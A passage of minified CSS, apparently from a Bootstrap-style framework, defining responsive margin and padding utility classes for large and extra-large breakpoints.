rgin-right:-6rem!important}.mb-lg-n24,.my-lg-n24{margin-bottom:-6rem!important}.ml-lg-n24,.mx-lg-n24{margin-left:-6rem!important}.m-lg-n25{margin:-6.25rem!important}.mt-lg-n25,.my-lg-n25{margin-top:-6.25rem!important}.mr-lg-n25,.mx-lg-n25{margin-right:-6.25rem!important}.mb-lg-n25,.my-lg-n25{margin-bottom:-6.25rem!important}.ml-lg-n25,.mx-lg-n25{margin-left:-6.25rem!important}.m-lg-n26{margin:-6.5rem!important}.mt-lg-n26,.my-lg-n26{margin-top:-6.5rem!important}.mr-lg-n26,.mx-lg-n26{margin-right:-6.5rem!important}.mb-lg-n26,.my-lg-n26{margin-bottom:-6.5rem!important}.ml-lg-n26,.mx-lg-n26{margin-left:-6.5rem!important}.m-lg-n27{margin:-6.75rem!important}.mt-lg-n27,.my-lg-n27{margin-top:-6.75rem!important}.mr-lg-n27,.mx-lg-n27{margin-right:-6.75rem!important}.mb-lg-n27,.my-lg-n27{margin-bottom:-6.75rem!important}.ml-lg-n27,.mx-lg-n27{margin-left:-6.75rem!important}.m-lg-n28{margin:-7rem!important}.mt-lg-n28,.my-lg-n28{margin-top:-7rem!important}.mr-lg-n28,.mx-lg-n28{margin-right:-7rem!important}.mb-lg-n28,.my-lg-n28{margin-bottom:-7rem!important}.ml-lg-n28,.mx-lg-n28{margin-left:-7rem!important}.m-lg-n29{margin:-7.25rem!important}.mt-lg-n29,.my-lg-n29{margin-top:-7.25rem!important}.mr-lg-n29,.mx-lg-n29{margin-right:-7.25rem!important}.mb-lg-n29,.my-lg-n29{margin-bottom:-7.25rem!important}.ml-lg-n29,.mx-lg-n29{margin-left:-7.25rem!important}.m-lg-n30{margin:-7.5rem!important}.mt-lg-n30,.my-lg-n30{margin-top:-7.5rem!important}.mr-lg-n30,.mx-lg-n30{margin-right:-7.5rem!important}.mb-lg-n30,.my-lg-n30{margin-bottom:-7.5rem!important}.ml-lg-n30,.mx-lg-n30{margin-left:-7.5rem!important}.m-lg-n31{margin:-7.75rem!important}.mt-lg-n31,.my-lg-n31{margin-top:-7.75rem!important}.mr-lg-n31,.mx-lg-n31{margin-right:-7.75rem!important}.mb-lg-n31,.my-lg-n31{margin-bottom:-7.75rem!important}.ml-lg-n31,.mx-lg-n31{margin-left:-7.75rem!important}.m-lg-n32{margin:-8rem!important}.mt-lg-n32,.my-lg-n32{margin-top:-8rem!important}.mr-lg-n32,.mx-lg-n32{margin-right:-8rem!important}.mb-lg-n32,.my-lg-n32{margin-bottom:-8rem!important}.ml-lg-n32,.mx-lg-n32{margin-left:-8rem!important}.m-lg-n33{margin:-8.25rem!important}.mt-lg-n33,.my-lg-n33{margin-top:-8.25rem!important}.mr-lg-n33,.mx-lg-n33{margin-right:-8.25rem!important}.mb-lg-n33,.my-lg-n33{margin-bottom:-8.25rem!important}.ml-lg-n33,.mx-lg-n33{margin-left:-8.25rem!important}.m-lg-n34{margin:-8.5rem!important}.mt-lg-n34,.my-lg-n34{margin-top:-8.5rem!important}.mr-lg-n34,.mx-lg-n34{margin-right:-8.5rem!important}.mb-lg-n34,.my-lg-n34{margin-bottom:-8.5rem!important}.ml-lg-n34,.mx-lg-n34{margin-left:-8.5rem!important}.m-lg-n35{margin:-8.75rem!important}.mt-lg-n35,.my-lg-n35{margin-top:-8.75rem!important}.mr-lg-n35,.mx-lg-n35{margin-right:-8.75rem!important}.mb-lg-n35,.my-lg-n35{margin-bottom:-8.75rem!important}.ml-lg-n35,.mx-lg-n35{margin-left:-8.75rem!important}.m-lg-n36{margin:-9rem!important}.mt-lg-n36,.my-lg-n36{margin-top:-9rem!important}.mr-lg-n36,.mx-lg-n36{margin-right:-9rem!important}.mb-lg-n36,.my-lg-n36{margin-bottom:-9rem!important}.ml-lg-n36,.mx-lg-n36{margin-left:-9rem!important}.m-lg-n37{margin:-9.25rem!important}.mt-lg-n37,.my-lg-n37{margin-top:-9.25rem!important}.mr-lg-n37,.mx-lg-n37{margin-right:-9.25rem!important}.mb-lg-n37,.my-lg-n37{margin-bottom:-9.25rem!important}.ml-lg-n37,.mx-lg-n37{margin-left:-9.25rem!important}.m-lg-n48{margin:-9.5rem!important}.mt-lg-n48,.my-lg-n48{margin-top:-9.5rem!important}.mr-lg-n48,.mx-lg-n48{margin-right:-9.5rem!important}.mb-lg-n48,.my-lg-n48{margin-bottom:-9.5rem!important}.ml-lg-n48,.mx-lg-n48{margin-left:-9.5rem!important}.m-lg-n39{margin:-9.75rem!important}.mt-lg-n39,.my-lg-n39{margin-top:-9.75rem!important}.mr-lg-n39,.mx-lg-n39{margin-right:-9.75rem!important}.mb-lg-n39,.my-lg-n39{margin-bottom:-9.75rem!important}.ml-lg-n39,.mx-lg-n39{margin-left:-9.75rem!important}.m-lg-n40{margin:-10rem!important}.mt-lg-n40,.my-lg-n40{margin-top:-10rem!important}.mr-lg-n40,.mx-lg-n40{margin-right:-10rem!important}.mb-lg-n40,.my-lg-n40{margin-bottom:-10rem!important}.ml-lg-n40,.mx-lg-n40{margin-left:-10rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:.75rem!important}.mt-xl-3,.my-xl-3{margin-top:.75rem!important}.mr-xl-3,.mx-xl-3{margin-right:.75rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.75rem!important}.ml-xl-3,.mx-xl-3{margin-left:.75rem!important}.m-xl-4{margin:1rem!important}.mt-xl-4,.my-xl-4{margin-top:1rem!important}.mr-xl-4,.mx-xl-4{margin-right:1rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1rem!important}.ml-xl-4,.mx-xl-4{margin-left:1rem!important}.m-xl-5{margin:1.25rem!important}.mt-xl-5,.my-xl-5{margin-top:1.25rem!important}.mr-xl-5,.mx-xl-5{margin-right:1.25rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1.25rem!important}.ml-xl-5,.mx-xl-5{margin-left:1.25rem!important}.m-xl-6{margin:1.5rem!important}.mt-xl-6,.my-xl-6{margin-top:1.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.5rem!important}.m-xl-7{margin:1.75rem!important}.mt-xl-7,.my-xl-7{margin-top:1.75rem!important}.mr-xl-7,.mx-xl-7{margin-right:1.75rem!important}.mb-xl-7,.my-xl-7{margin-bottom:1.75rem!important}.ml-xl-7,.mx-xl-7{margin-left:1.75rem!important}.m-xl-8{margin:2rem!important}.mt-xl-8,.my-xl-8{margin-top:2rem!important}.mr-xl-8,.mx-xl-8{margin-right:2rem!important}.mb-xl-8,.my-xl-8{margin-bottom:2rem!important}.ml-xl-8,.mx-xl-8{margin-left:2rem!important}.m-xl-9{margin:2.25rem!important}.mt-xl-9,.my-xl-9{margin-top:2.25rem!important}.mr-xl-9,.mx-xl-9{margin-right:2.25rem!important}.mb-xl-9,.my-xl-9{margin-bottom:2.25rem!important}.ml-xl-9,.mx-xl-9{margin-left:2.25rem!important}.m-xl-10{margin:2.5rem!important}.mt-xl-10,.my-xl-10{margin-top:2.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:2.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:2.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:2.5rem!important}.m-xl-11{margin:2.75rem!important}.mt-xl-11,.my-xl-11{margin-top:2.75rem!important}.mr-xl-11,.mx-xl-11{margin-right:2.75rem!important}.mb-xl-11,.my-xl-11{margin-bottom:2.75rem!important}.ml-xl-11,.mx-xl-11{margin-left:2.75rem!important}.m-xl-12{margin:3rem!important}.mt-xl-12,.my-xl-12{margin-top:3rem!important}.mr-xl-12,.mx-xl-12{margin-right:3rem!important}.mb-xl-12,.my-xl-12{margin-bottom:3rem!important}.ml-xl-12,.mx-xl-12{margin-left:3rem!important}.m-xl-13{margin:3.25rem!important}.mt-xl-13,.my-xl-13{margin-top:3.25rem!important}.mr-xl-13,.mx-xl-13{margin-right:3.25rem!important}.mb-xl-13,.my-xl-13{margin-bottom:3.25rem!important}.ml-xl-13,.mx-xl-13{margin-left:3.25rem!important}.m-xl-14{margin:3.5rem!important}.mt-xl-14,.my-xl-14{margin-top:3.5rem!important}.mr-xl-14,.mx-xl-14{margin-right:3.5rem!important}.mb-xl-14,.my-xl-14{margin-bottom:3.5rem!important}.ml-xl-14,.mx-xl-14{margin-left:3.5rem!important}.m-xl-15{margin:3.75rem!important}.mt-xl-15,.my-xl-15{margin-top:3.75rem!important}.mr-xl-15,.mx-xl-15{margin-right:3.75rem!important}.mb-xl-15,.my-xl-15{margin-bottom:3.75rem!important}.ml-xl-15,.mx-xl-15{margin-left:3.75rem!important}.m-xl-16{margin:4rem!important}.mt-xl-16,.my-xl-16{margin-top:4rem!important}.mr-xl-16,.mx-xl-16{margin-right:4rem!important}.mb-xl-16,.my-xl-16{margin-bottom:4rem!important}.ml-xl-16,.mx-xl-16{margin-left:4rem!important}.m-xl-17{margin:4.25rem!important}.mt-xl-17,.my-xl-17{margin-top:4.25rem!important}.mr-xl-17,.mx-xl-17{margin-right:4.25rem!important}.mb-xl-17,.my-xl-17{margin-bottom:4.25rem!important}.ml-xl-17,.mx-xl-17{margin-left:4.25rem!important}.m-xl-18{margin:4.5rem!important}.mt-xl-18,.my-xl-18{margin-top:4.5rem!important}.mr-xl-18,.mx-xl-18{margin-right:4.5rem!important}.mb-xl-18,.my-xl-18{margin-bottom:4.5rem!important}.ml-xl-18,.mx-xl-18{margin-left:4.5rem!important}.m-xl-19{margin:4.75rem!important}.mt-xl-19,.my-xl-19{margin-top:4.75rem!important}.mr-xl-19,.mx-xl-19{margin-right:4.75rem!important}.mb-xl-19,.my-xl-19{margin-bottom:4.75rem!important}.ml-xl-19,.mx-xl-19{margin-left:4.75rem!important}.m-xl-20{margin:5rem!important}.mt-xl-20,.my-xl-20{margin-top:5rem!important}.mr-xl-20,.mx-xl-20{margin-right:5rem!important}.mb-xl-20,.my-xl-20{margin-bottom:5rem!important}.ml-xl-20,.mx-xl-20{margin-left:5rem!important}.m-xl-21{margin:5.25rem!important}.mt-xl-21,.my-xl-21{margin-top:5.25rem!important}.mr-xl-21,.mx-xl-21{margin-right:5.25rem!important}.mb-xl-21,.my-xl-21{margin-bottom:5.25rem!important}.ml-xl-21,.mx-xl-21{margin-left:5.25rem!important}.m-xl-22{margin:5.5rem!important}.mt-xl-22,.my-xl-22{margin-top:5.5rem!important}.mr-xl-22,.mx-xl-22{margin-right:5.5rem!important}.mb-xl-22,.my-xl-22{margin-bottom:5.5rem!important}.ml-xl-22,.mx-xl-22{margin-left:5.5rem!important}.m-xl-23{margin:5.75rem!important}.mt-xl-23,.my-xl-23{margin-top:5.75rem!important}.mr-xl-23,.mx-xl-23{margin-right:5.75rem!important}.mb-xl-23,.my-xl-23{margin-bottom:5.75rem!important}.ml-xl-23,.mx-xl-23{margin-left:5.75rem!important}.m-xl-24{margin:6rem!important}.mt-xl-24,.my-xl-24{margin-top:6rem!important}.mr-xl-24,.mx-xl-24{margin-right:6rem!important}.mb-xl-24,.my-xl-24{margin-bottom:6rem!important}.ml-xl-24,.mx-xl-24{margin-left:6rem!important}.m-xl-25{margin:6.25rem!important}.mt-xl-25,.my-xl-25{margin-top:6.25rem!important}.mr-xl-25,.mx-xl-25{margin-right:6.25rem!important}.mb-xl-25,.my-xl-25{margin-bottom:6.25rem!important}.ml-xl-25,.mx-xl-25{margin-left:6.25rem!important}.m-xl-26{margin:6.5rem!important}.mt-xl-26,.my-xl-26{margin-top:6.5rem!important}.mr-xl-26,.mx-xl-26{margin-right:6.5rem!important}.mb-xl-26,.my-xl-26{margin-bottom:6.5rem!important}.ml-xl-26,.mx-xl-26{margin-left:6.5rem!important}.m-xl-27{margin:6.75rem!important}.mt-xl-27,.my-xl-27{margin-top:6.75rem!important}.mr-xl-27,.mx-xl-27{margin-right:6.75rem!important}.mb-xl-27,.my-xl-27{margin-bottom:6.75rem!important}.ml-xl-27,.mx-xl-27{margin-left:6.75rem!important}.m-xl-28{margin:7rem!important}.mt-xl-28,.my-xl-28{margin-top:7rem!important}.mr-xl-28,.mx-xl-28{margin-right:7rem!important}.mb-xl-28,.my-xl-28{margin-bottom:7rem!important}.ml-xl-28,.mx-xl-28{margin-left:7rem!important}.m-xl-29{margin:7.25rem!important}.mt-xl-29,.my-xl-29{margin-top:7.25rem!important}.mr-xl-29,.mx-xl-29{margin-right:7.25rem!important}.mb-xl-29,.my-xl-29{margin-bottom:7.25rem!important}.ml-xl-29,.mx-xl-29{margin-left:7.25rem!important}.m-xl-30{margin:7.5rem!important}.mt-xl-30,.my-xl-30{margin-top:7.5rem!important}.mr-xl-30,.mx-xl-30{margin-right:7.5rem!important}.mb-xl-30,.my-xl-30{margin-bottom:7.5rem!important}.ml-xl-30,.mx-xl-30{margin-left:7.5rem!important}.m-xl-31{margin:7.75rem!important}.mt-xl-31,.my-xl-31{margin-top:7.75rem!important}.mr-xl-31,.mx-xl-31{margin-right:7.75rem!important}.mb-xl-31,.my-xl-31{margin-bottom:7.75rem!important}.ml-xl-31,.mx-xl-31{margin-left:7.75rem!important}.m-xl-32{margin:8rem!important}.mt-xl-32,.my-xl-32{margin-top:8rem!important}.mr-xl-32,.mx-xl-32{margin-right:8rem!important}.mb-xl-32,.my-xl-32{margin-bottom:8rem!important}.ml-xl-32,.mx-xl-32{margin-left:8rem!important}.m-xl-33{margin:8.25rem!important}.mt-xl-33,.my-xl-33{margin-top:8.25rem!important}.mr-xl-33,.mx-xl-33{margin-right:8.25rem!important}.mb-xl-33,.my-xl-33{margin-bottom:8.25rem!important}.ml-xl-33,.mx-xl-33{margin-left:8.25rem!important}.m-xl-34{margin:8.5rem!important}.mt-xl-34,.my-xl-34{margin-top:8.5rem!important}.mr-xl-34,.mx-xl-34{margin-right:8.5rem!important}.mb-xl-34,.my-xl-34{margin-bottom:8.5rem!important}.ml-xl-34,.mx-xl-34{margin-left:8.5rem!important}.m-xl-35{margin:8.75rem!important}.mt-xl-35,.my-xl-35{margin-top:8.75rem!important}.mr-xl-35,.mx-xl-35{margin-right:8.75rem!important}.mb-xl-35,.my-xl-35{margin-bottom:8.75rem!important}.ml-xl-35,.mx-xl-35{margin-left:8.75rem!important}.m-xl-36{margin:9rem!important}.mt-xl-36,.my-xl-36{margin-top:9rem!important}.mr-xl-36,.mx-xl-36{margin-right:9rem!important}.mb-xl-36,.my-xl-36{margin-bottom:9rem!important}.ml-xl-36,.mx-xl-36{margin-left:9rem!important}.m-xl-37{margin:9.25rem!important}.mt-xl-37,.my-xl-37{margin-top:9.25rem!important}.mr-xl-37,.mx-xl-37{margin-right:9.25rem!important}.mb-xl-37,.my-xl-37{margin-bottom:9.25rem!important}.ml-xl-37,.mx-xl-37{margin-left:9.25rem!important}.m-xl-48{margin:9.5rem!important}.mt-xl-48,.my-xl-48{margin-top:9.5rem!important}.mr-xl-48,.mx-xl-48{margin-right:9.5rem!important}.mb-xl-48,.my-xl-48{margin-bottom:9.5rem!important}.ml-xl-48,.mx-xl-48{margin-left:9.5rem!important}.m-xl-39{margin:9.75rem!important}.mt-xl-39,.my-xl-39{margin-top:9.75rem!important}.mr-xl-39,.mx-xl-39{margin-right:9.75rem!important}.mb-xl-39,.my-xl-39{margin-bottom:9.75rem!important}.ml-xl-39,.mx-xl-39{margin-left:9.75rem!important}.m-xl-40{margin:10rem!important}.mt-xl-40,.my-xl-40{margin-top:10rem!important}.mr-xl-40,.mx-xl-40{margin-right:10rem!important}.mb-xl-40,.my-xl-40{margin-bottom:10rem!important}.ml-xl-40,.mx-xl-40{margin-left:10rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:.75rem!important}.pt-xl-3,.py-xl-3{padding-top:.75rem!important}.pr-xl-3,.px-xl-3{padding-right:.75rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.75rem!important}.pl-xl-3,.px-xl-3{padding-left:.75rem!important}.p-xl-4{padding:1rem!important}.pt-xl-4,.py-xl-4{padding-top:1rem!important}.pr-xl-4,.px-xl-4{padding-right:1rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1rem!important}.pl-xl-4,.px-xl-4{padding-left:1rem!important}.p-xl-5{padding:1.25rem!important}.pt-xl-5,.py-xl-5{padding-top:1.25rem!important}.pr-xl-5,.px-xl-5{padding-right:1.25rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1.25rem!important}.pl-xl-5,.px-xl-5{padding-left:1.25rem!important}.p-xl-6{padding:1.5rem!important}.pt-xl-6,.py-xl-6{padding-top:1.5rem!important}.pr-xl-6,.px-xl-6{padding-right:1.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.5rem!important}.pl-xl-6,.px-xl-6{padding-left:1.5rem!important}.p-xl-7{padding:1.75rem!important}.pt-xl-7,.py-xl-7{padding-top:1.75rem!important}.pr-xl-7,.px-xl-7{padding-right:1.75rem!important}.pb-xl-7,.py-xl-7{padding-bottom:1.75rem!important}.pl-xl-7,.px-xl-7{padding-left:1.75rem!important}.p-xl-8{padding:2rem!important}.pt-xl-8,.py-xl-8{padding-top:2rem!important}.pr-xl-8,.px-xl-8{padding-right:2rem!important}.pb-xl-8,.py-xl-8{padding-bottom:2rem!important}.pl-xl-8,.px-xl-8{padding-left:2rem!important}.p-xl-9{padding:2.25rem!important}.pt-xl-9,.py-xl-9{padding-top:2.25rem!important}.pr-xl-9,.px-xl-9{padding-right:2.25rem!important}.pb-xl-9,.py-xl-9{padding-bottom:2.25rem!important}.pl-xl-9,.px-xl-9{padding-left:2.25rem!important}.p-xl-10{padding:2.5rem!important}.pt-xl-10,.py-xl-10{padding-top:2.5rem!important}.pr-xl-10,.px-xl-10{padding-right:2.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:2.5rem!important}.pl-xl-10,.px-xl-10{padding-left:2.5rem!important}.p-xl-11{padding:2.75rem!important}.pt-xl-11,.py-xl-11{padding-top:2.75rem!important}.pr-xl-11,.px-xl-11{padding-right:2.75rem!important}.pb-xl-11,.py-xl-11{padding-bottom:2.75rem!important}.pl-xl-11,.px-xl-11{padding-left:2.75rem!important}.p-xl-12{padding:3rem!important}.pt-xl-12,.py-xl-12{padding-top:3rem!important}.pr-xl-12,.px-xl-12{padding-right:3rem!important}.pb-xl-12,.py-xl-12{padding-bottom:3rem!important}.pl-xl-12,.px-xl-12{padding-left:3rem!important}.p-xl-13{padding:3.25rem!important}.pt-xl-13,.py-xl-13{padding-top:3.25rem!important}.pr-xl-13,.px-xl-13{padding-right:3.25rem!important}.pb-xl-13,.py-xl-13{padding-bottom:3.25rem!important}.pl-xl-13,.px-xl-13{padding-left:3.25rem!important}.p-xl-14{padding:3.5rem!important}.pt-xl-14,.py-xl-14{padding-top:3.5rem!important}.pr-xl-14,.px-xl-14{padding-right:3.5rem!important}.pb-xl-14,.py-xl-14{padding-bottom:3.5rem!important}.pl-xl-14,.px-xl-14{padding-left:3.5rem!important}.p-xl-15{padding:3.75rem!important}.pt-xl-15,.py-xl-15{padding-top:3.75rem!important}.pr-xl-15,.px-xl-15{padding-right:3.75rem!important}.pb-xl-15,.py-xl-15{padding-bottom:3.75rem!important}.pl-xl-15,.px-xl-15{padding-left:3.75rem!important}.p-xl-16{padding:4rem!important}.pt-xl-16,.py-xl-16{padding-top:4rem!important}.pr-xl-16,.px-xl-16{padding-right:4rem!important}.pb-xl-16,.py-xl-16{padding-bottom:4rem!important}.pl-xl-16,.px-xl-16{padding-left:4rem!important}.p-xl-17{padding:4.25rem!important}.pt-xl-17,.py-xl-17{padding-top:4.25rem!important}.pr-xl-17,.px-xl-17{padding-right:4.25rem!important}.pb-xl-17,.py-xl-17{padding-bottom:4.25rem!important}.pl-xl-17,.px-xl-17{padding-left:4.25rem!important}.p-xl-18{padding:4.5rem!important}.pt-xl-18,.py-xl-18{padding-top:4.5rem!important}.pr-xl-18,.px-xl-18{padding-right:4.5rem!important}.pb-xl-18,.py-xl-18{padding-bottom:4.5rem!important}.pl-xl-18,.px-xl-18{padding-left:4.5rem!important}.p-xl-19{padding:4.75rem!important}.pt-xl-19,.py-xl-19{padding-top:4.75rem!important}.pr-xl-19,.px-xl-19{padding-right:4.75rem!important}.pb-xl-19,.py-xl-19{padding-bottom:4.75rem!important}.pl-xl-19,.px-xl-19{padding-left:4.75rem!important}.p-xl-20{padding:5rem!important}.pt-xl-20,.py-xl-20{padding-top:5rem!important}.pr-xl-20,.px-xl-20{padding-right:5rem!important}.pb-xl-20,.py-xl-20{padding-bottom:5rem!important}.pl-xl-20,.px-xl-20{padding-left:5rem!important}.p-xl-21{padding:5.25rem!important}.pt-xl-21,.py-xl-21{padding-top:5.25rem!important}.pr-xl-21,.px-xl-21{padding-right:5.25rem!important}.pb-xl-21,.py-xl-21{padding-bottom:5.25rem!important}.pl-xl-21,.px-xl-21{padding-left:5.25rem!important}.p-xl-22{padding:5.5rem!important}.pt-xl-22,.py-xl-22{padding-top:5.5rem!important}.pr-xl-22,.px-xl-22{padding-right:5.5rem!important}.pb-xl-22,.py-xl-22{padding-bottom:5.5rem!important}.pl-xl-22,.px-xl-22{padding-left:5.5rem!important}.p-xl-23{padding:5.75rem!important}.pt-xl-23,.py-xl-23{padding-top:5.75rem!important}.pr-xl-23,.px-xl-23{padding-right:5.75rem!important}.pb-xl-23,.py-xl-23{padding-bottom:5.75rem!important}.pl-xl-23,.px-xl-23{padding-left:5.75rem!important}.p-xl-24{padding:6rem!important}.pt-xl-24,.py-xl-24{padding-top:6rem!important}.pr-xl-24,.px-xl-24{padding-right:6rem!important}.pb-xl-24,.py-xl-24{padding-bottom:6rem!important}.pl-xl-24,.px-xl-24{padding-left:6rem!important}.p-xl-25{padding:6.25rem!important}.pt-xl-25,.py-xl-25{padding-top:6.25rem!important}.pr-xl-25,.px-xl-25{padding-right:6.25rem!important}.pb-xl-25,.py-xl-25{padding-bottom:6.25rem!important}.pl-xl-25,.px-xl-25{padding-left:6.25rem!important}.p-xl-26{padding:6.5rem!important}.pt-xl-26,.py-xl-26{padding-top:6.5rem!important}.pr-xl-26,.px-xl-26{padding-right:6.5rem!important}.pb-xl-26,.py-xl-26{padding-bottom:6.5rem!important}.pl-xl-26,.px-xl-26{padding-left:6.5rem!important}.p-xl-27{padding:6.75rem!important}.pt-xl-27,.py-xl-27{padding-top:6.75rem!important}.pr-xl-27,.px-xl-27{padding-right:6.75rem!important}.pb-xl-27,.py-xl-27{padding-bottom:6.75rem!important}.pl-xl-27,.px-xl-27{padding-left:6.75rem!important}.p-xl-28{padding:7rem!important}.pt-xl-28,.py-xl-28{padding-top:7rem!important}.pr-xl-28,.px-xl-28{padding-right:7rem!important}.pb-xl-28,.py-xl-28{padding-bottom:7rem!important}.pl-xl-28,.px-xl-28{padding-left:7rem!important}.p-xl-29{padding:7.25rem!important}.pt-xl-29,.py-xl-29{padding-top:7.25rem!important}.pr-xl-29,.px-xl-29{padding-right:7.25rem!important}.pb-xl-29,.py-xl-29{padding-bottom:7.25rem!important}.pl-xl-29,.px-xl-29{padding-left:7.25rem!important}.p-xl-30{padding:7.5rem!important}.pt-xl-30,.py-xl-30{padding-top:7.5rem!important}.pr-xl-30,.px-xl-30{padding-right:7.5rem!important}.pb-xl-30,.py-xl-30{padding-bottom:7.5rem!important}.pl-xl-30,.px-xl-30{padding-left:7.5rem!important}.p-xl-31{padding:7.75rem!important}.pt-xl-31,.py-xl-31{padding-top:7.75rem!important}.pr-xl-31,.px-xl-31{padding-right:7.75rem!important}.pb-xl-31,.py-xl-31{padding-bottom:7.75rem!important}.pl-xl-31,.px-xl-31{padding-left:7.75rem!important}.p-xl-32{padding:8rem!important}.pt-xl-32,.py-xl-32{padding-top:8rem!important}.pr-xl-32,.px-xl-32{padding-right:8rem!important}.pb-xl-32,.py-xl-32{padding-bottom:8rem!important}.pl-xl-32,.px-xl-32{padding-left:8rem!important}.p-xl-33{padding:8.25rem!important}.pt-xl-33,.py-xl-33{padding-top:8.25rem!important}.pr-xl-33,.px-xl-33{padding-right:8.25rem!important}.pb-xl-33,.py-xl-33{padding-bottom:8.25rem!important}.pl-xl-33,.px-xl-33{padding-left:8.25rem!important}.p-xl-34{padding:8.5rem!important}.pt-xl-34,.py-xl-34{padding-top:8.5rem!important}.pr-xl-34,.px-xl-34{padding-right:8.5rem!important}.pb-xl-34,.py-xl-34{padding-bottom:8.5rem!important}.pl-xl-34,.px-xl-34{padding-left:8.5rem!important}.p-xl-35{padding:8.75rem!important}.pt-xl-35,.py-xl-35{padding-top:8.75rem!important}.pr-xl-35,.px-xl-35{padding-right:8.75rem!important}.pb-xl-35,.py-xl-35{padding-bottom:8.75rem!important}.pl-xl-35,.px-xl-35{padding-left:8.75rem!important}.p-xl-36{padding:9rem!important}.pt-xl-36,.py-xl-36{padding-top:9rem!important}.pr-xl-36,.px-xl-36{padding-right:9rem!important}.pb-xl-36,.py-xl-36{padding-bottom:9rem!important}.pl-xl-36,.px-xl-36{padding-left:9rem!important}.p-xl-37{padding:9.25rem!important}.pt-xl-37,.py-xl-37{padding-top:9.25rem!important}.pr-xl-37,.px-xl-37{padding-right:9.25rem!important}.pb-xl-37,.py-xl-37{padding-bottom:9.25rem!important}.pl-xl-37,.px-xl-37{padding-left:9.25rem!important}.p-xl-48{padding:9.5rem!important}.pt-xl-48,.py-xl-48{padding-top:9.5rem!important}.pr-xl-48,.px-xl-48{padding-right:9.5rem!important}.pb-xl-48,.py-xl-48{padding-bottom:9.5rem!important}.pl-xl-48,.px-xl-48{padding-left:9.5rem!important}.p-xl-39{padding:9.75rem!important}.pt-xl-39,.py-xl-39{padding-top:9.75rem!important}.pr-xl-39,.px-xl-39{padding-right:9.75rem!important}.pb-xl-39,.py-xl-39{padding-bottom:9.75rem!important}.pl-xl-39,.px-xl-39{padding-left:9.75rem!important}.p-xl-40{padding:10rem!important}.pt-xl-40,.py-xl-40{padding-top:10rem!important}.pr-xl-40,.px-xl-40{padding-right:10rem!important}.pb-xl-40,.py-xl-40{padding-bottom:10rem!important}.pl-xl-40,.px-xl-40{padding-left:10rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-.75rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.75rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.75rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.75rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.75rem!important}.m-xl-n4{margin:-1rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem!important}.m-xl-n5{margin:-1.25rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-1.25rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-1.25rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1.25rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-1.25rem!important}.m-xl-n6{margin:-1.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-1.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-1.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-1.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-1.5rem!important}.m-xl-n7{m